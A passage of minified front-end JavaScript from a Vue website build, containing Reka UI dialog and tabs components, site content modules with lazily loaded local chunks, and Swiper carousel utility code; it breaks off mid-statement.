a=t,i=e,s=I0(),r=ye(i),{forwardRef:u}=w0();return(n,d)=>(y(),L(x(we),{present:n.forceMount||x(s).open.value},{default:z(()=>[x(s).modal.value?(y(),L(At,C0({key:0,ref:x(u)},{...a,...x(r),...n.$attrs}),{default:z(()=>[c0(n.$slots,"default")]),_:3},16)):(y(),L(Dt,C0({key:1,ref:x(u)},{...a,...x(r),...n.$attrs}),{default:z(()=>[c0(n.$slots,"default")]),_:3},16))]),_:3},8,["present"]))}}),Bt=Ot,Rt=U({__name:"DialogDescription",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"p"}},setup(t){const e=t;w0();const a=I0();return(i,s)=>(y(),L(x(T0),C0(e,{id:x(a).descriptionId}),{default:z(()=>[c0(i.$slots,"default")]),_:3},16,["id"]))}}),Ht=Rt,Ft=U({__name:"DialogOverlayImpl",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(t){const e=I0();return dt(!0),w0(),(a,i)=>(y(),L(x(T0),{as:a.as,"as-child":a.asChild,"data-state":x(e).open.value?"open":"closed",style:{"pointer-events":"auto"}},{default:z(()=>[c0(a.$slots,"default")]),_:3},8,["as","as-child","data-state"]))}}),jt=Ft,Vt=U({__name:"DialogOverlay",props:{forceMount:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(t){const e=I0(),{forwardRef:a}=w0();return(i,s)=>x(e)?.modal.value?(y(),L(x(we),{key:0,present:i.forceMount||x(e).open.value},{default:z(()=>[V(jt,C0(i.$attrs,{ref:x(a),as:i.as,"as-child":i.asChild}),{default:z(()=>[c0(i.$slots,"default")]),_:3},16,["as","as-child"])]),_:3},8,["present"])):T("v-if",!0)}}),qt=Vt,Gt=U({__name:"Teleport",props:{to:{type:null,required:!1,default:"body"},disabled:{type:Boolean,required:!1},defer:{type:Boolean,required:!1},forceMount:{type:Boolean,required:!1}},setup(t){const e=ot();return(a,i)=>x(e)||a.forceMount?(y(),L(q2,{key:0,to:a.to,disabled:a.disabled,defer:a.defer},[c0(a.$slots,"default")],8,["to","disabled","defer"])):T("v-if",!0)}}),Nt=Gt,Wt=U({__name:"DialogPortal",props:{to:{type:null,required:!1},disabled:{type:Boolean,required:!1},defer:{type:Boolean,required:!1},forceMount:{type:Boolean,required:!1}},setup(t){const e=t;return(a,i)=>(y(),L(x(Nt),G2(N2(e)),{default:z(()=>[c0(a.$slots,"default")]),_:3},16))}}),Xt=Wt,Yt=U({__name:"DialogTitle",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"h2"}},setup(t){const e=t,a=I0();return w0(),(i,s)=>(y(),L(x(T0),C0(e,{id:x(a).titleId}),{default:z(()=>[c0(i.$slots,"default")]),_:3},16,["id"]))}}),Ut=Yt,Kt=U({__name:"DialogTrigger",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(t){const e=t,a=I0(),{forwardRef:i,currentElement:s}=w0();return a.contentId||=v1(void 0,"reka-dialog-content"),g0(()=>{a.triggerElement.value=s.value}),(r,u)=>(y(),L(x(T0),C0(e,{ref:x(i),type:r.as==="button"?"button":void 0,"aria-haspopup":"dialog","aria-expanded":x(a).open.value||!1,"aria-controls":x(a).open.value?x(a).contentId:void 0,"data-state":x(a).open.value?"open":"closed",onClick:x(a).onOpenToggle}),{default:z(()=>[c0(r.$slots,"default")]),_:3},16,["type","aria-expanded","aria-controls","data-state","onClick"]))}}),Qt=Kt;const Jt="rovingFocusGroup.onEntryFocus",ea={bubbles:!1,cancelable:!0},ta={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function aa(t,e){return e!=="rtl"?t:t==="ArrowLeft"?"ArrowRight":t==="ArrowRight"?"ArrowLeft":t}function ia(t,e,a){const i=aa(t.key,a);if(!(e==="vertical"&&["ArrowLeft","ArrowRight"].includes(i))&&!(e==="horizontal"&&["ArrowUp","ArrowDown"].includes(i)))return ta[i]}function p2(t,e=!1){const a=P0();for(const i of t)if(i===a||(i.focus({preventScroll:e}),P0()!==a))return}function sa(t,e){return t.map((a,i)=>t[(e+i)%t.length])}const[ra,na]=be("RovingFocusGroup");var la=U({__name:"RovingFocusGroup",props:{orientation:{type:String,required:!1,default:void 0},dir:{type:String,required:!1},loop:{type:Boolean,required:!1,default:!1},currentTabStopId:{type:[String,null],required:!1},defaultCurrentTabStopId:{type:String,required:!1},preventScrollOnEntryFocus:{type:Boolean,required:!1,default:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["entryFocus","update:currentTabStopId"],setup(t,{expose:e,emit:a}){const i=t,s=a,{loop:r,orientation:u,dir:n}=A1(i),d=i2(n),l=xe(i,"currentTabStopId",s,{defaultValue:i.defaultCurrentTabStopId,passive:i.currentTabStopId===void 0}),o=a0(!1),f=a0(!1),m=a0(0),{getItems:h,CollectionSlot:c}=r2({isProvider:!0});function p(M){const v=!f.value;if(M.currentTarget&&M.target===M.currentTarget&&v&&!o.value){const g=new CustomEvent(Jt,ea);if(M.currentTarget.dispatchEvent(g),s("entryFocus",g),!g.defaultPrevented){const b=h().map(Z=>Z.ref).filter(Z=>Z.dataset.disabled!==""),S=b.find(Z=>Z.getAttribute("data-active")===""),E=b.find(Z=>Z.getAttribute("data-highlighted")===""),k=b.find(Z=>Z.id===l.value),P=[S,E,k,...b].filter(Boolean);p2(P,i.preventScrollOnEntryFocus)}}f.value=!1}function w(){setTimeout(()=>{f.value=!1},1)}return e({getItems:h}),na({loop:r,dir:d,orientation:u,currentTabStopId:l,onItemFocus:M=>{l.value=M},onItemShiftTab:()=>{o.value=!0},onFocusableItemAdd:()=>{m.value++},onFocusableItemRemove:()=>{m.value--}}),(M,v)=>(y(),L(x(c),null,{default:z(()=>[V(x(T0),{tabindex:o.value||m.value===0?-1:0,"data-orientation":x(u),as:M.as,"as-child":M.asChild,dir:x(d),style:{outline:"none"},onMousedown:v[0]||(v[0]=g=>f.value=!0),onMouseup:w,onFocus:p,onBlur:v[1]||(v[1]=g=>o.value=!1)},{default:z(()=>[c0(M.$slots,"default")]),_:3},8,["tabindex","data-orientation","as","as-child","dir"])]),_:3}))}}),oa=la,ca=U({__name:"RovingFocusItem",props:{tabStopId:{type:String,required:!1},focusable:{type:Boolean,required:!1,default:!0},active:{type:Boolean,required:!1},allowShiftKey:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"span"}},setup(t){const e=t,a=ra(),i=v1(),s=G(()=>e.tabStopId||i),r=G(()=>a.currentTabStopId.value===s.value),{getItems:u,CollectionItem:n}=r2();g0(()=>{e.focusable&&a.onFocusableItemAdd()}),z0(()=>{e.focusable&&a.onFocusableItemRemove()});function d(l){if(l.key==="Tab"&&l.shiftKey){a.onItemShiftTab();return}if(l.target!==l.currentTarget)return;const o=ia(l,a.orientation.value,a.dir.value);if(o!==void 0){if(l.metaKey||l.ctrlKey||l.altKey||!e.allowShiftKey&&l.shiftKey)return;l.preventDefault();let f=[...u().map(m=>m.ref).filter(m=>m.dataset.disabled!=="")];if(o==="last")f.reverse();else if(o==="prev"||o==="next"){o==="prev"&&f.reverse();const m=f.indexOf(l.currentTarget);f=a.loop.value?sa(f,m+1):f.slice(m+1)}he(()=>p2(f))}}return(l,o)=>(y(),L(x(n),null,{default:z(()=>[V(x(T0),{tabindex:r.value?0:-1,"data-orientation":x(a).orientation.value,"data-active":l.active?"":void 0,"data-disabled":l.focusable?void 0:"",as:l.as,"as-child":l.asChild,onMousedown:o[0]||(o[0]=f=>{l.focusable?x(a).onItemFocus(s.value):f.preventDefault()}),onFocus:o[1]||(o[1]=f=>x(a).onItemFocus(s.value)),onKeydown:d},{default:z(()=>[c0(l.$slots,"default")]),_:3},8,["tabindex","data-orientation","data-active","data-disabled","as","as-child"])]),_:3}))}}),da=ca;const[Ze,ua]=be("TabsRoot");var pa=U({__name:"TabsRoot",props:{defaultValue:{type:null,required:!1},orientation:{type:String,required:!1,default:"horizontal"},dir:{type:String,required:!1},activationMode:{type:String,required:!1,default:"automatic"},modelValue:{type:null,required:!1},unmountOnHide:{type:Boolean,required:!1,default:!0},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["update:modelValue"],setup(t,{emit:e}){const a=t,i=e,{orientation:s,unmountOnHide:r,dir:u}=A1(a),n=i2(u);w0();const d=xe(a,"modelValue",i,{defaultValue:a.defaultValue,passive:a.modelValue===void 0}),l=a0();return ua({modelValue:d,changeModelValue:o=>{d.value=o},orientation:s,dir:n,unmountOnHide:r,activationMode:a.activationMode,baseId:v1(void 0,"reka-tabs"),tabsList:l}),(o,f)=>(y(),L(x(T0),{dir:x(n),"data-orientation":x(s),"as-child":o.asChild,as:o.as},{default:z(()=>[c0(o.$slots,"default",{modelValue:x(d)})]),_:3},8,["dir","data-orientation","as-child","as"]))}}),fa=pa;function f2(t,e){return`${t}-trigger-${e}`}function m2(t,e){return`${t}-content-${e}`}var ma=U({__name:"TabsContent",props:{value:{type:[String,Number],required:!0},forceMount:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(t){const e=t,{forwardRef:a}=w0(),i=Ze(),s=G(()=>f2(i.baseId,e.value)),r=G(()=>m2(i.baseId,e.value)),u=G(()=>e.value===i.modelValue.value),n=a0(u.value);return g0(()=>{requestAnimationFrame(()=>{n.value=!1})}),(d,l)=>(y(),L(x(we),{present:d.forceMount||u.value,"force-mount":""},{default:z(({present:o})=>[V(x(T0),{id:r.value,ref:x(a),"as-child":d.asChild,as:d.as,role:"tabpanel","data-state":u.value?"active":"inactive","data-orientation":x(i).orientation.value,"aria-labelledby":s.value,hidden:!o,tabindex:"0",style:ge({animationDuration:n.value?"0s":void 0})},{default:z(()=>[!x(i).unmountOnHide.value||o?c0(d.$slots,"default",{key:0}):T("v-if",!0)]),_:2},1032,["id","as-child","as","data-state","data-orientation","aria-labelledby","hidden","style"])]),_:3},8,["present"]))}}),ha=ma,ga=U({__name:"TabsList",props:{loop:{type:Boolean,required:!1,default:!0},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},setup(t){const e=t,{loop:a}=A1(e),{forwardRef:i,currentElement:s}=w0(),r=Ze();return r.tabsList=s,(u,n)=>(y(),L(x(oa),{"as-child":"",orientation:x(r).orientation.value,dir:x(r).dir.value,loop:x(a)},{default:z(()=>[V(x(T0),{ref:x(i),role:"tablist","as-child":u.asChild,as:u.as,"aria-orientation":x(r).orientation.value},{default:z(()=>[c0(u.$slots,"default")]),_:3},8,["as-child","as","aria-orientation"])]),_:3},8,["orientation","dir","loop"]))}}),va=ga,Ma=U({__name:"TabsTrigger",props:{value:{type:[String,Number],required:!0},disabled:{type:Boolean,required:!1,default:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(t){const e=t,{forwardRef:a}=w0(),i=Ze(),s=G(()=>f2(i.baseId,e.value)),r=G(()=>m2(i.baseId,e.value)),u=G(()=>e.value===i.modelValue.value);return(n,d)=>(y(),L(x(da),{"as-child":"",focusable:!n.disabled,active:u.value},{default:z(()=>[V(x(T0),{id:s.value,ref:x(a),role:"tab",type:n.as==="button"?"button":void 0,as:n.as,"as-child":n.asChild,"aria-selected":u.value?"true":"false","aria-controls":r.value,"data-state":u.value?"active":"inactive",disabled:n.disabled,"data-disabled":n.disabled?"":void 0,"data-orientation":x(i).orientation.value,onMousedown:d[0]||(d[0]=g1(l=>{!n.disabled&&l.ctrlKey===!1?x(i).changeModelValue(n.value):l.preventDefault()},["left"])),onKeydown:d[1]||(d[1]=h1(l=>x(i).changeModelValue(n.value),["enter","space"])),onFocus:d[2]||(d[2]=()=>{const l=x(i).activationMode!=="manual";!u.value&&!n.disabled&&l&&x(i).changeModelValue(n.value)})},{default:z(()=>[c0(n.$slots,"default")]),_:3},8,["id","type","as","as-child","aria-selected","aria-controls","data-state","disabled","data-disabled","data-orientation"])]),_:3},8,["focusable","active"]))}}),wa=Ma;const ya={"data-name":"module-awards",class:K(["flex flex-col items-center","mb-module max-md:mb-module-mobile"])},ba={class:"flex flex-wrap justify-center gap-x-15 gap-y-8 my-10"},xa=U({__name:"ModuleAwards",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=t,a=G(()=>e.data.awardImagesCollection?.items||[]);return(i,s)=>{const r=i0,u=l0,n=b0;return y(),A("section",ya,[e.data.headline?(y(),L(r,{key:0,as:"h2",variant:"h3",class:"mb-10 text-center"},{default:z(()=>[Y(N(e.data.headline),1)]),_:1})):T("",!0),e.data.copy?.json?(y(),L(u,{key:1,json:e.data.copy?.json,class:"max-w-[620px] text-center mb-18"},null,8,["json"])):T("",!0),C("div",ba,[(y(!0),A(r0,null,n0(a.value,(d,l)=>(y(),A("div",{key:d?.url||l,class:"flex-shrink-0"},[d?.url?(y(),L(n,{key:0,src:d?.url||"",alt:d?.description||"Award badge",class:"w-auto h-42",loading:"lazy"},null,8,["src","alt"])):T("",!0)]))),128))])])}}}),Za=U({__name:"ModuleCodedApp",props:{data:{}},setup(t){const e=t,i=Object.fromEntries(Object.entries(Object.assign({"/components/coded-app/CodedAccordionFilter.vue":()=>q0(()=>import("./DUUCHl5a.js"),__vite__mapDeps([0,1]),import.meta.url),"/components/coded-app/CodedCompareClocks.vue":()=>q0(()=>import("./CmtPWAaT.js"),__vite__mapDeps([2,1]),import.meta.url),"/components/coded-app/CodedMainDemoFormAts.vue":()=>q0(()=>import("./B4_8MHoe.js"),__vite__mapDeps([3,1]),import.meta.url),"/components/coded-app/CodedMainDemoFormHcm.vue":()=>q0(()=>import("./CvEa2zS8.js"),__vite__mapDeps([4,1]),import.meta.url),"/components/coded-app/CodedMainLoginBenefits.vue":()=>q0(()=>import("./D7iBkBz6.js"),__vite__mapDeps([5,6,1,7,8,9,10]),import.meta.url),"/components/coded-app/CodedMainLoginHcm.vue":()=>q0(()=>import("./Bboud3is.js"),__vite__mapDeps([11,1,6,7,8,9,10,12,13,14,15,16]),import.meta.url),"/components/coded-app/CodedRoiCalculator.vue":()=>q0(()=>import("./B4UbnVq8.js"),__vite__mapDeps([17,1]),import.meta.url)})).map(([n,d])=>[n.split("/").pop().replace(/\.vue$/,""),W2(async()=>(await d()).default)])),s=U({name:"UnknownModule",setup(){return()=>X2("div",{"data-name":"unknown-module"},"Content not found.")}});function r(n){return typeof n=="string"&&n in i}const u=G(()=>{const n=e.data?.appSelect.moduleName;return r(n)?i[n]:s});return(n,d)=>(y(),L(Q0(u.value),{"data-name":"module-coded","data-module":t.data?.appSelect.moduleName},null,8,["data-module"]))}}),Sa={class:"flex flex-col flex-1"},Ea={class:"mb-10 max-xl:mb-7 bg-pink grid place-items-center rounded-full h-10 w-10 text-base text-white"},_a=U({__name:"NumberedCard",props:{data:{},background:{},headingAs:{default:"h3"},number:{}},setup(t){const{heading:e,description:a}=t.data;return(i,s)=>{const r=l0;return y(),A("div",{class:K(["flex flex-col gap-8 p-12 max-xl:p-[30px] w-full rounded-lg transition-opacity duration-300",{"bg-white text-black":t.background==="white","bg-gray-900 text-white":t.background==="black","bg-gray-100 text-black":t.background==="gray"}])},[C("div",Sa,[C("div",Ea,N(t.number),1),x(e)?(y(),L(i0,{key:0,as:t.headingAs,class:"mb-7",variant:"h5"},{default:z(()=>[Y(N(x(e)),1)]),_:1},8,["as"])):T("",!0),x(a)?.json?(y(),L(r,{key:1,json:x(a).json},null,8,["json"])):T("",!0)])],2)}}});function Ae(t){return t!==null&&typeof t=="object"&&"constructor"in t&&t.constructor===Object}function Se(t,e){t===void 0&&(t={}),e===void 0&&(e={});const a=["__proto__","constructor","prototype"];Object.keys(e).filter(i=>a.indexOf(i)<0).forEach(i=>{typeof t[i]>"u"?t[i]=e[i]:Ae(e[i])&&Ae(t[i])&&Object.keys(e[i]).length>0&&Se(t[i],e[i])})}const h2={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function f0(){const t=typeof document<"u"?document:{};return Se(t,h2),t}const Ta={document:h2,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(t){return typeof setTimeout>"u"?(t(),null):setTimeout(t,0)},cancelAnimationFrame(t){typeof setTimeout>"u"||clearTimeout(t)}};function s0(){const t=typeof window<"u"?window:{};return Se(t,Ta),t}function H0(t){return t===void 0&&(t=""),t.trim().split(" ").filter(e=>!!e.trim())}function ka(t){const e=t;Object.keys(e).forEach(a=>{try{e[a]=null}catch{}try{delete e[a]}catch{}})}function J0(t,e){return e===void 0&&(e=0),setTimeout(t,e)}function E0(){return Date.now()}function Ca(t){const e=s0();let a;return e.getComputedStyle&&(a=e.getComputedStyle(t,null)),!a&&t.currentStyle&&(a=t.currentStyle),a||(a=t.style),a}function ne(t,e){e===void 0&&(e="x");const a=s0();let i,s,r;const u=Ca(t);return a.WebKitCSSMatrix?(s=u.transform||u.webkitTransform,s.split(",").length>6&&(s=s.split(", ").map(n=>n.replace(",",".")).join(", ")),r=new a.WebKitCSSMatrix(s==="none"?"":s)):(r=u.MozTransform||u.OTransform||u.MsTransform||u.msTransform||u.transform||u.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),i=r.toString().split(",")),e==="x"&&(a.WebKitCSSMatrix?s=r.m41:i.length===16?s=parseFloat(i[12]):s=parseFloat(i[4])),e==="y"&&(a.WebKitCSSMatrix?s=r.m42:i.length===16?s=parseFloat(i[13]):s=parseFloat(i[5])),s||0}function u1(t){return typeof t=="object"&&t!==null&&t.constructor&&Object.prototype.toString.call(t).slice(8,-1)==="Object"}function $a(t){return typeof window<"u"&&typeof window.HTMLElement<"u"?t instanceof HTMLElement:t&&(t.nodeType===1||t.nodeType===11)}function Z0(){const t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"];for(let a=1;a<arguments.length;a+=1){const i=a<0||arguments.length<=a?void 0:arguments[a];if(i!=null&&!$a(i)){const s=Object.keys(Object(i)).filter(r=>e.indexOf(r)<0);for(let r=0,u=s.length;r<u;r+=1){const n=s[r],d=Object.getOwnPropertyDescriptor(i,n);d!==void 0&&d.enumerable&&(u1(t[n])&&u1(i[n])?i[n].__swiper__?t[n]=i[n]:Z0(t[n],i[n]):!u1(t[n])&&u1(i[n])?(t[n]={},i[n].__swiper__?t[n]=i[n]:Z0(t[n],i[n])):t[n]=i[n])}}}return t}function p1(t,e,a){t.style.setProperty(e,a)}function g2(t){let{swiper:e,targetPosition:a,side:i}=t;const s=s0(),r=-e.translate;let u=null,n;const d=e.params.speed;e.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(e.cssModeFrameID);const l=a>r?"next":"prev",o=(m,h)=>l==="next"&&m>=h||l==="prev"&&m<=h,f=()=>{n=new Date().getTime(),u===null&&(u=n);const m=Math.max(Math.min((n-u)/d,1),0),h=.5-Math.cos(m*Math.PI)/2;let c=r+h*(a-r);if(o(c,a)&&(c=a),e.wrapperEl.scrollTo({[i]:c}),o(c,a)){e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[i]:c})}),s.cancelAnimationFrame(e.cssModeFrameID);return}e.cssModeFrameID=s.requestAnimationFrame(f)};f()}function W0(t){return t.querySelector(".swiper-slide-transform")||t.shadowRoot&&t.shadowRoot.querySelector(".swiper-slide-transform")||t}function m0(t,e){e===void 0&&(e="");const a=s0(),i=[...t.children];return a.HTMLSlotElement&&t instanceof HTMLSlotElement&&i.push(...t.assignedElements()),e?i.filter(s=>s.matches(e)):i}function Pa(t,e){const a=[e];for(;a.length>0;){const i=a.shift();if(t===i)return!0;a.push(...i.children,...i.shadowRoot?i.shadowRoot.children:[],...i.assignedElements?i.assignedElements():[])}}function Ia(t,e){const a=s0();let i=e.contains(t);return!i&&a.HTMLSlotElement&&e instanceof HTMLSlotElement&&(i=[...e.assignedElements()].includes(t),i||(i=Pa(t,e))),i}function I1(t){try{console.warn(t);return}catch{}}function S0(t,e){e===void 0&&(e=[]);const a=document.createElement(t);return a.classList.add(...Array.isArray(e)?e:H0(e)),a}function L1(t){const e=s0(),a=f0(),i=t.getBoundingClientRect(),s=a.body,r=t.clientTop||s.clientTop||0,u=t.clientLeft||s.clientLeft||0,n=t===e?e.scrollY:t.scrollTop,d=t===e?e.scrollX:t.scrollLeft;return{top:i.top+n-r,left:i.left+d-u}}function La(t,e){const a=[];for(;t.previousElementSibling;){const i=t.previousElementSibling;e?i.matches(e)&&a.push(i):a.push(i),t=i}return a}function Aa(t,e){const a=[];for(;t.nextElementSibling;){const i=t.nextElementSibling;e?i.matches(e)&&a.push(i):a.push(i),t=i}return a}function F0(t,e){return s0().getComputedStyle(t,null).getPropertyValue(e)}function M1(t){let e=t,a;if(e){for(a=0;(e=e.previousSibling)!==null;)e.nodeType===1&&(a+=1);return a}}function G0(t,e){const a=[];let i=t.parentElement;for(;i;)e?i.matches(e)&&a.push(i):a.push(i),i=i.parentElement;return a}function f1(t,e){function a(i){i.target===t&&(e.call(t,i),t.removeEventListener("transitionend",a))}e&&t.addEventListener("transitionend",a)}function le(t,e,a){const i=s0();return t[e==="width"?"offsetWidth":"offsetHeight"]+parseFloat(i.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-right":"margin-top"))+parseFloat(i.getComputedStyle(t,null).getPropertyValue(e==="width"?"margin-left":"margin-bottom"))}function J(t){return(Array.isArray(t)?t:[t]).filter(e=>!!e)}function R1(t){return e=>Math.abs(e)>0&&t.browser&&t.browser.need3dFix&&Math.abs(e)%90===0?e+.001:e}function _0(t,e){e===void 0&&(e=""),typeof trustedTypes<"u"?t.innerHTML=trustedTypes.createPolicy("html",{createHTML:a=>a}).createHTML(e):t.innerHTML=e}let Q1;function za(){const t=s0(),e=f0();return{smoothScroll:e.documentElement&&e.documentElement.style&&"scrollBehavior"in e.documentElement.style,touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch)}}function v2(){return Q1||(Q1=za()),Q1}let J1;function Da(t){let{userAgent:e}=t===void 0?{}:t;const a=v2(),i=s0(),s=i.navigator.platform,r=e||i.navigator.userAgent,u={ios:!1,android:!1},n=i.screen.width,d=i.screen.height,l=r.match(/(Android);?[\s\/]+([\d.]+)?/);let o=r.match(/(iPad).*OS\s([\d_]+)/);const f=r.match(/(iPod)(.*OS\s([\d_]+))?/),m=!o&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h=s==="Win32";let c=s==="MacIntel";const p=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!o&&c&&a.touch&&p.indexOf(`${n}x${d}`)>=0&&(o=r.match(/(Version)\/([\d.]+)/),o||(o=[0,1,"13_0_0"]),c=!1),l&&!h&&(u.os="android",u.android=!0),(o||m||f)&&(u.os="ios",u.ios=!0),u}function M2(t){return t===void 0&&(t={}),J1||(J1=Da(t)),J1}let ee;function Oa(){const t=s0(),e=M2();let a=!1;function i(){const n=t.navigator.userAgent.toLowerCase();return n.indexOf("safari")>=0&&n.indexOf("chrome")<0&&n.indexOf("android")<0}if(i()){const n=String(t.navigator.userAgent);if(n.includes("Version/")){const[d,l]=n.split("Version/")[1].split(" ")[0].split(".").map(o=>Number(o));a=d<16||d===16&&l<2}}const s=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent),r=i(),u=r||s&&e.ios;return{isSafari:a||r,needPerspectiveFix:a,need3dFix:u,isWebView:s}}function w2(){return ee||(ee=Oa()),ee}function Ba(t){let{swiper:e,on:a,emit:i}=t;const s=s0();let r=null,u=null;const n=()=>{!e||e.destroyed||!e.initialized||(i("beforeResize"),i("resize"))},d=()=>{!e||e.destroyed||!e.initialized||(r=new ResizeObserver(f=>{u=s.requestAnimationFrame(()=>{const{width:m,height:h}=e;let c=m,p=h;f.forEach(w=>{let{contentBoxSize:M,contentRect:v,target:g}=w;g&&g!==e.el||(c=v?v.width:(M[0]||M).inlineSize,p=v?v.height:(M[0]||M).blockSize)}),(c!==m||p!==h)&&n()})}),r.observe(e.el))},l=()=>{u&&s.cancelAnimationFrame(u),r&&r.unobserve&&e.el&&(r.unobserve(e.el),r=null)},o=()=>{!e||e.destroyed||!e.initialized||i("orientationchange")};a("init",()=>{if(e.params.resizeObserver&&typeof s.ResizeObserver<"u"){d();return}s.addEventListener("resize",n),s.addEventListener("orientationchange",o)}),a("destroy",()=>{l(),s.removeEventListener("resize",n),s.removeEventListener("orientationchange",o)})}function Ra(t){let{swiper:e,extendParams:a,on:i,emit:s}=t;const r=[],u=s0(),n=function(o,f){f===void 0&&(f={});const m=u.MutationObserver||u.WebkitMutationObserver,h=new m(c=>{if(e.__preventObserver__)return;if(c.length===1){s("observerUpdate",c[0]);return}const p=function(){s("observerUpdate",c[0])};u.requestAnimationFrame?u.requestAnimationFrame(p):u.setTimeout(p,0)});h.observe(o,{attributes:typeof f.attributes>"u"?!0:f.attributes,childList:e.isElement||(typeof f.childList>"u"?!0:f).childList,characterData:typeof f.characterData>"u"?!0:f.characterData}),r.push(h)},d=()=>{if(e.params.observer){if(e.params.observeParents){const o=G0(e.hostEl);for(let f=0;f<o.length;f+=1)n(o[f])}n(e.hostEl,{childList:e.params.observeSlideChildren}),n(e.wrapperEl,{attributes:!1})}},l=()=>{r.forEach(o=>{o.disconnect()}),r.splice(0,r.length)};a({observer:!1,observeParents:!1,observeSlideChildren:!1}),i("init",d),i("destroy",l)}var Ha={on(t,e,a){const i=this;if(!i.eventsListeners||i.destroyed||typeof e!="function")return i;const s=a?"unshift":"push";return t.split(" ").forEach(r=>{i.eventsListeners[r]||(i.eventsListeners[r]=[]),i.eventsListeners[r][s](e)}),i},once(t,e,a){const i=this;if(!i.eventsListeners||i.destroyed||typeof e!="function")return i;function s(){i.off(t,s),s.__emitterProxy&&delete s.__emitterProxy;for(var r=arguments.length,u=new Array(r),n=0;n<r;n++)u[n]=arguments[n];e.apply(i,u)}return s.__emitterProxy=e,i.on(t,s,a)},onAny(t,e){const a=this;if(!a.eventsListeners||a.destroyed||typeof t!="function")return a;const i=e?"unshift":"push";return a.eventsAnyListeners.indexOf(t)<0&&a.eventsAnyListeners[i](t),a},offAny(t){const e=this;if(!e.eventsListeners||e.destroyed||!e.eventsAnyListeners)return e;const a=e.eventsAnyListeners.indexOf(t);return a>=0&&e.eventsAnyListeners.splice(a,1),e},off(t,e){const a=this;return!a.eventsListeners||a.destroyed||!a.eventsListeners||t.split(" ").forEach(i=>{typeof e>"u"?a.eventsListeners[i]=[]:a.eventsListeners[i]&&a.eventsListeners[i].forEach((s,r)=>{(s===e||s.__emitterProxy&&s.__emitterProxy===e)&&a.eventsListeners[i].splice(r,1)})}),a},emit(){const t=this;if(!t.eventsListeners||t.destroyed||!t.eventsListeners)return t;let e,a,i;for(var s=arguments.length,r=new Array(s),u=0;u<s;u++)r[u]=arguments[u];return typeof r[0]=="string"||Array.isArray(r[0])?(e=r[0],a=r.slice(1,r.length),i=t):(e=r[0].events,a=r[0].data,i=r[0].context||t),a.unshift(i),(Array.isArray(e)?e:e.split(" ")).forEach(d=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(l=>{l.apply(i,[d,...a])}),t.eventsListeners&&t.eventsListeners[d]&&t.eventsListeners[d].forEach(l=>{l.apply(i,a)})}),t}};function Fa(){const t=this;let e,a;const i=t.el;typeof t.params.width<"u"&&t.params.width!==null?e=t.params.width:e=i.clientWidth,typeof t.params.height<"u"&&t.params.height!==null?a=t.params.height:a=i.clientHeight,!(e===0&&t.isHorizontal()||a===0&&t.isVertical())&&(e=e-parseInt(F0(i,"padding-left")||0,10)-parseInt(F0(i,"padding-right")||0,10),a=a-parseInt(F0(i,"padding-top")||0,10)-parseInt(F0(i,"padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(a)&&(a=0),Object.assign(t,{width:e,height:a,size:t.isHorizontal()?e:a}))}function ja(){const t=this;function e(_,B){return parseFloat(_.getPropertyValue(t.getDirectionLabel(B))||0)}const a=t.params,{wrapperEl:i,slidesEl:s,size:r,rtlTranslate:u,wrongRTL:n}=t,d=t.virtual&&a.virtual.enabled,l=d?t.virtual.slides.length:t.slides.length,o=m0(s,`.${t.params.slideClass}, swiper-slide`),f=d?t.virtual.slides.length:o.length;let m=[];const h=[],c=[];let p=a.slidesOffsetBefore;typeof p=="function"&&(p=a.slidesOffsetBefore.call(t));let w=a.slidesOffsetAfter;typeof w=="function"&&(w=a.slidesOffsetAfter.call(t));const M=t.snapGrid.length,v=t.slidesGrid.length;let g=a.spaceBetween,b=-p,S=0,E=0;if(typeof r>"u")return;typeof g=="string"&&g.indexOf("%")>=0?g=parseFloat(g.replace("%",""))/100*r:typeof 